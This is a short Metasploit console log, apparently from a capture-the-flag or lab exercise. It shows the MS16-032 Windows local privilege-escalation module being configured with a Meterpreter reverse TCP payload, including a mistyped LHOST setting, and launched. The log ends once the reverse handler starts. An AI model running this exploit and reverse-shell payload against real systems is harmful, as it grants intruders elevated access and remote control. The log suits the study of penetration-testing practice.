 Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > session 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 1
session => 1
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lhots 10.10.14.6
[!] Unknown datastore option: lhots. Did you mean LHOST?
lhots => 10.10.14.6
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lport 999
lport => 999
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.0.2.15:999
[+] Compressed size: 1160